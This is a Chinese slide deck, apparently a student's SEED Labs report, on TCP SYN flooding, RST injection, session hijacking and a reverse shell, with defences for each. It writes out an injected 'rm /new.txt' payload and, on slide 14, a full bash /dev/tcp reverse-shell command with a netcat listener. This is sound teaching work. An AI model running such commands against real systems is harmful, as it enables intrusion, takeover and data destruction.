Slide 1


TCP协议攻击实验报告
张哲睿
汇报时间：2026.10

Slide 2


01
目录
实验背景与环境
02
CONTENTS
泛洪与复位攻击
03
会话劫持与反弹
04
实验总结与反思

Slide 3

01
第1章 实验背景与环境
这是一段副标题，请输入副标题

Slide 4







实验基本信息
实验背景
人员信息
本次实验为计算机学院本科“计算机安全与保密技术”课程的核心实验二，旨在通过针对传输层核心协议TCP的攻防实操，深入掌握网络通信协议中的脆弱性机理与现实安全威胁。
本次实验由计算机学院学生张哲睿（学号23122673）在计算机学院504实验室完成，课程号为08306053，指导及任课教师均为戴佳筑老师，实验考核涵盖出勤、实验结果与报告三项综合评定。
实验目的
攻防内容
通过亲自动手实践，深入理解针对TCP协议的4种典型攻击方法原理，包括SYN泛洪拒绝服务、TCP连接复位中断、TCP会话劫持数据篡改以及利用劫持获取反向交互Shell等攻击手段。
全面复现并观察攻击机对受害机发起恶意流量时的底层报文交互，不仅要验证攻击的可行性与危害程度，还要探索操作系统内置的TCP安全加固手段（如SYN Cookie机制）的防护有效性。

Slide 5






实验环境配置
01
02
实验基础平台
容器拓扑部署
本实验依托国际经典的SEED Labs信息安全实验平台展开，该平台基于Ubuntu Linux镜像构建，预置了完备的容器化靶机网络与自动化测试脚本，能够安全且高度逼真地模拟网络攻防环境。
实验启动了预先配置好的Docker网络拓扑，包括攻击机（Attacker）、用户客户机（User/Client）以及目标服务器受害机（Server/Victim），各节点处于同一网桥内以支持报文监听。
03
04
关键测试工具
节点参数规划
网络抓包与协议分析采用Wireshark工具实时监控网桥流量；底层恶意数据包伪造与发送采用Python脚本配合Scapy库完成，同时使用Telnet与Netcat（nc）作为测试服务与监听端点。
实验网络中各主机均分配固定IP地址，受害服务器开放23端口（Telnet服务）作为主要靶标，攻击脚本利用Scapy对特定源IP、目的IP及TCP标志位进行高精度伪造与即时注入。

Slide 6
02
泛洪与复位攻击
第二部分

Slide 7






泛洪初始检测
01
02
初始连接状态检查
关闭防护机制
在正式实施SYN泛洪攻击前，首先在受害服务器上执行netstat命令，查看其TCP连接状态与侦听队列，确认此时23端口处于正常LISTEN状态且无大量未完成握手的残留半连接。
通过sysctl修改内核参数关闭受害机系统的SYN Cookie机制（将net.ipv4.tcp_syncookies设置为0），以还原半连接队列在无保护状态下易受耗尽攻击的原始网络环境。
03
04
配置状态核验
连通性预测试
再次查询内核参数配置，严格确认tcp_syncookies已成功置零，确保后续泛洪攻击产生的海量SYN半连接能够无阻碍地填满受害机的内核TCP半连接队列缓冲区。
在攻击发起之前，从宿主客户端主机通过Telnet服务尝试远程登录受害机，输入凭据后成功登入，证实网络链路畅通且受害机Telnet服务在常态下响应迅速、运行平稳。

Slide 8






泛洪攻击实现
01
启动脚本泛洪
02
内核机理解析
在攻击机上运行synflood.py脚本，利用Scapy以随机伪造的虚假源IP和随机源端口向受害机23端口短时间内持续高速灌注海量的TCP SYN握手同步报文。
经查阅分析，Linux内核默认保留了1/4的半连接队列专门分配给“曾经成功握手过”的优质客户端，宿主机在攻击前曾成功连通，因此占用了保留配额，避开了队列拥堵。
03
初次攻击异常
04
缓存刷新生效
攻击运行后尝试从宿主机再次发起Telnet访问，意外发现宿主机依然能够连接成功，攻击表面看似未能生效，暴露出Linux内核特定的队列管理机制特性。
在受害机上执行命令强制刷新清除TCP路由缓存（TCP Cache），随后合法用户再度尝试Telnet连接立即发生阻塞超时，攻击正式生效，受害机已无法建立任何新连接。

Slide 9





防御机制验证
01
瘫痪状态确认
02
队列耗尽表象
在泛洪生效期间查看受害机网络状态，由于受害机为每一个伪造SYN分配传输控制块TCB并回送SYN+ACK但得不到回应，半连接队列被SYN_RECV状态彻底填满。
通过连接状态输出可以清晰看到大量来自随机地址的SYN_RECV请求堆积，系统无可用资源受理新用户，正常客户端完全被拒绝服务，达成典型DoS效果。
03
开启防范机制
04
防御成效检验
在受害机上重新启用系统的SYN Cookie防御选项（设置值为1），该算法在接收到SYN请求时不分配内存队列，而是将连接关键信息经过特定哈希运算后编码进初始序号ISN。
在持续遭受SYN泛洪攻击的高负载状态下，合法客户端再次执行Telnet发起连接，受害机成功验证最终ACK中的Cookie数据并顺利完成三次握手，服务可用性得到保障。

Slide 10



复位攻击实测
01
02
会话建立监听
关键参数捕获
在客户端user1上执行telnet 10.9.0.5连接受害服务器，使用seed/dees账号成功登入并保持后台运行，同时启动Wireshark对网桥上的TCP通信会话进行嗅探跟踪。
通过Wireshark捕获到的最后一个交互数据包，精准提取出该活动连接的通信四元组以及关键字段，即客户端动态端口号50718与服务器下一个期望的ACK序号564430549。
03
04
伪造RST注入
连接中断验证
攻击机执行reset.py脚本，利用嗅探获取的端口与序号构造伪造TCP报文，将RST标志位置1并冒充客户端向服务端注入，诱使协议栈判定该连接由于异常需要立刻强制拆除。
返回user1的Shell终端界面，终端立即输出“Connection closed by foreign host”，原本活跃的Telnet连接被单方面彻底强行阻断，复位攻击圆满成功。

Slide 11
03
会话劫持与反弹
第三部分

Slide 12



会话劫持准备
01
靶标文件放置
02
动态序号嗅探
在受害机服务器的根目录下创建一个名为new.txt的测试文件并写入标识文本，该文件将在后续攻击中作为恶意命令执行删除的目标凭证。
使用Wireshark抓取客户端与服务器之间的最近一次交互数据帧，精准读取并记录客户端端口号50742、下一个Sequence序列号1851450133以及Acknowledgment序号3011223595。
03
正常会话连接
04
劫持脚本配置
从客户端user1使用Telnet登录受害机，并在远程Shell中执行ls或cat命令查看确认该new.txt文本文件确实完好存在，为攻击实施搭建合法的活跃TCP通道。
根据嗅探得出的四元组与序列号配置hijack.py脚本，将待注入的数据载荷构造为“ rm /new.txt”，确保恶意命令符合终端接收格式并由服务器在用户态环境中执行。

Slide 13


劫持执行分析
01
注入恶意载荷
02
攻击结果核验
在攻击机上运行hijack.py，向受害服务器发送一个伪装成来自合法客户端的TCP ACK数据包，包内精准携带了带有删除指令的Payload并严密契合当前窗口序号。
在受害机终端中再次执行ls查询根目录，原本存在的new.txt文件已被彻底删除，说明服务器完全信任了伪造报文并将其提交至底层Shell执行，会话劫持成功。
03
序列号不一致
04
确认ACK风暴
合法客户端对攻击者注入的数据毫无感知，客户端内核维护的本地下一发送序号并未自增，导致其后续发出的数据包序号严重落后于服务器的期望序号。
客户端后续键入命令时，服务器发现序号不符合滑动窗口要求，触发重复ACK回送纠正，双方陷入相互发送纠错ACK但均无法推进的僵死状态，造成终端彻底卡死。

Slide 14




反弹外壳实施
01
建立前置通道
02
提取通信参数
在user1客户端主机上重新建立通往受害机23端口的Telnet会话，确保双方处于稳定的全双工通信状态，并同步开启网络监控以捕获最新会话报文。
在Wireshark中定位到当前活跃会话的最新数据包，准确记录出客户端源端口号50768、下一个序列号seq=1888798402以及确认号ack=3492807016。
03
攻击宿端监听
04
脚本构造触发
在攻击机终端中执行nc -l 9090命令，使Netcat在本地9090端口处于持续侦听挂起状态，随时准备接收由受害服务器主动发起的反向TCP网络连接。
运行reshell.py攻击脚本，将精心构建的反弹Shell命令"/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1"伪造成合法数据注入当前的Telnet连接会话。

Slide 15

攻防权限获取
01
反向重定向流
02
交互控制捕获
受害机解析执行注入的Shell命令后，主动调用底层bash向攻击机10.9.0.1的9090端口建立TCP连接，并将标准输入、标准输出与标准错误全部绑定到该网络套接字。
攻击机原本挂起的Netcat终端立刻收到回连响应，并成功弹出了具有交互式控制能力的受害机Shell命令提示符，攻击者从而绕过了本地鉴权流程直接拿到控制权限。
03
网络身份核实
04
防火墙穿透性
在nc终端中直接键入ifconfig命令查看当前主机的网络接口配置，回显结果中eth0网卡的IP地址完全吻合受害机节点地址，确凿证实Reverse Shell获取成功。
相较于常规正向连接受限于目标服务器入站规则，反向Shell由目标机主动向外发起出站连接，能够轻易穿透绝大多数基于入站状态过滤的防火墙及NAT网络网关。

Slide 16
04
实验总结与反思
第四部分

Slide 17







攻击对比总结
01
攻击类型对比
02
拒绝服务特点
03
会话破坏特性
04
权限突破威胁
梳理本次实验中4项针对TCP协议的典型攻击手法，综合分析各攻击方式的核心机理、前置先决条件、危害表现及对应的防御技术策略。
SYN泛洪属于资源耗尽型攻击，攻击者门槛极低，甚至不需要感知已有连接的动态参数，只要网络带宽与发包频率充足，即可快速瘫痪未受防护的服务端。
复位攻击与会话劫持均建立在攻击者能够实施局域网嗅探或序列号猜测的基础上，通过精准命中滑动窗口内的序号，破坏TCP协议栈连接状态或执行非预期命令。
通过TCP会话劫持结合Linux重定向机制实现Reverse Shell，将单纯的数据流伪造升格为远程代码执行与主机权限失陷，构成了极高风险的安全渗透攻击链。
攻击任务名称 | 核心利用机理 | 关键攻击条件 | 产生直接危害 | 核心防御手段
SYN泛洪攻击 | 耗尽半连接队列TCB资源 | 无需认证，伪造大量源IP | 目标端口拒绝服务不可访问 | 开启系统SYNCookie机制
TCP复位攻击 | 注入伪造RST控制报文 | 嗅探四元组及匹配窗口seq | 活跃通信会话被强制中断 | 传输层启用TLS/IPsec加密
TCP会话劫持 | 注入伪造ACK及恶意载荷 | 嗅探精准seq与ack序号 | 远程执行任意危险命令 | 加密通信或校验消息完整性
反向外壳攻击 | 劫持注入bash重定向代码 | 嗅探参数且受害机可出站 | 攻击端获取完全交互Shell | 严格出站策略与主机入侵防护

Slide 18












协议安全启示
协议信任缺陷
防御范式升级
TCP作为互联网的基础通信协议，其设计之初优先考虑互联互通的高效性，缺乏对报文发送方真实身份的密码学认证机制，四元组与序列号成为唯一的信赖依据。
仅仅依靠网络层与传输层的原始机制难以根治协议逻辑层面的漏洞，现代网络安全架构必须采用TLS/SSL协议对应用层载荷进行全程端到端加密与MAC完整性校验。
01
02
序号猜测威胁
纵深防御思路
传统TCP协议完全依赖序列号seq维护数据流顺序，一旦攻击者身处同一广播域能够嗅探报文，或者序号生成算法存在伪随机缺陷，伪造报文便能被轻易放行。
03
系统安全应当采取综合防护措施，包括在操作系统内核强制开启SYN Cookie以防范DoS、配置细粒度的iptables出入站防火墙策略、以及部署网络入侵检测系统NIDS。
04

Slide 19












实验收获评价
理论联系实践
攻防对抗意识
通过在SEED Labs平台上利用Scapy亲自编写Python脚本进行发包实测，将课堂讲授的TCP三次握手、四次挥手及状态迁移图等抽象知识转化为清晰具体的实际攻防印证。
深刻体会到网络攻击往往针对系统的微小脆弱点，而防御则需要构建全方位立体防护网络，从协议设计、系统内核配置到网络流量监控均须建立主动防御观念。
深度排错思考
实验考核自评
实验中针对初次泛洪失败时展开深入探究，发现Linux内核保留1/4半连接队列给“老朋友”客户端的设计哲学，极大地拓宽了对真实操作系统内核网络优化的认知视野。
本次实验按时独立完成全部4项实验任务，测试结果准确完整，报文分析逻辑严密，截图留存详实充分，自评实验结果与报告质量达标，顺利达成预期课程教学目标。

Slide 20

汇报完毕
谢谢观看
Thanks for watching！

